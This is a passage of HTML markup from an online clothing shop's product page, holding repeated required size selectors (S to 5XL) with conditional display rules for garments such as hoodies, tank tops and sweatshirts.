	data-logic="{&quot;element&quot;:&quot;6930745750e889.59378764&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_28 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_0_275696eeaf6769e5">
	<input type="radio" id="tmcp_choice_28_0_275696eeaf6769e5" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_1_276696eeaf676c05">
	<input type="radio" id="tmcp_choice_28_1_276696eeaf676c05" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_2_277696eeaf676dfc">
	<input type="radio" id="tmcp_choice_28_2_277696eeaf676dfc" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_3_278696eeaf677000">
	<input type="radio" id="tmcp_choice_28_3_278696eeaf677000" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_4_279696eeaf6771f3">
	<input type="radio" id="tmcp_choice_28_4_279696eeaf6771f3" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e898.11768074"
	data-logic="{&quot;element&quot;:&quot;6930745750e898.11768074&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_29 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_0_280696eeaf6775a4">
	<input type="radio" id="tmcp_choice_29_0_280696eeaf6775a4" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_1_281696eeaf6777c4">
	<input type="radio" id="tmcp_choice_29_1_281696eeaf6777c4" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_2_282696eeaf6779c1">
	<input type="radio" id="tmcp_choice_29_2_282696eeaf6779c1" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_3_283696eeaf677bd4">
	<input type="radio" id="tmcp_choice_29_3_283696eeaf677bd4" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_29_4_284696eeaf677dcc">
	<input type="radio" id="tmcp_choice_29_4_284696eeaf677dcc" name="tmcp_radio_29" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8a8.89879038"
	data-logic="{&quot;element&quot;:&quot;6930745750e8a8.89879038&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_30 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_0_285696eeaf67825a">
	<input type="radio" id="tmcp_choice_30_0_285696eeaf67825a" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_1_286696eeaf6784ac">
	<input type="radio" id="tmcp_choice_30_1_286696eeaf6784ac" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_2_287696eeaf6786c9">
	<input type="radio" id="tmcp_choice_30_2_287696eeaf6786c9" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_3_288696eeaf678903">
	<input type="radio" id="tmcp_choice_30_3_288696eeaf678903" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_4_289696eeaf678b19">
	<input type="radio" id="tmcp_choice_30_4_289696eeaf678b19" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_5_290696eeaf678d2c">
	<input type="radio" id="tmcp_choice_30_5_290696eeaf678d2c" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_6_291696eeaf678f37">
	<input type="radio" id="tmcp_choice_30_6_291696eeaf678f37" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_30_7_292696eeaf679132">
	<input type="radio" id="tmcp_choice_30_7_292696eeaf679132" name="tmcp_radio_30" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8b5.79575514"
	data-logic="{&quot;element&quot;:&quot;6930745750e8b5.79575514&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_31 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_0_293696eeaf67950e">
	<input type="radio" id="tmcp_choice_31_0_293696eeaf67950e" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_1_294696eeaf67984d">
	<input type="radio" id="tmcp_choice_31_1_294696eeaf67984d" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_2_295696eeaf679a61">
	<input type="radio" id="tmcp_choice_31_2_295696eeaf679a61" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_3_296696eeaf679c5d">
	<input type="radio" id="tmcp_choice_31_3_296696eeaf679c5d" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_31_4_297696eeaf679e6d">
	<input type="radio" id="tmcp_choice_31_4_297696eeaf679e6d" name="tmcp_radio_31" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8c1.09854844"
	data-logic="{&quot;element&quot;:&quot;6930745750e8c1.09854844&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_32 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_0_298696eeaf67a1fb">
	<input type="radio" id="tmcp_choice_32_0_298696eeaf67a1fb" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_1_299696eeaf67a425">
	<input type="radio" id="tmcp_choice_32_1_299696eeaf67a425" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_2_300696eeaf67a631">
	<input type="radio" id="tmcp_choice_32_2_300696eeaf67a631" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_3_301696eeaf67a82c">
	<input type="radio" id="tmcp_choice_32_3_301696eeaf67a82c" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_4_302696eeaf67aa49">
	<input type="radio" id="tmcp_choice_32_4_302696eeaf67aa49" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_5_303696eeaf67ac42">
	<input type="radio" id="tmcp_choice_32_5_303696eeaf67ac42" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_6_304696eeaf67ae60">
	<input type="radio" id="tmcp_choice_32_6_304696eeaf67ae60" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_32_7_305696eeaf67b063">
	<input type="radio" id="tmcp_choice_32_7_305696eeaf67b063" name="tmcp_radio_32" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e8d2.46183829"
	data-logic="{&quot;element&quot;:&quot;6930745750e8d2.46183829&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
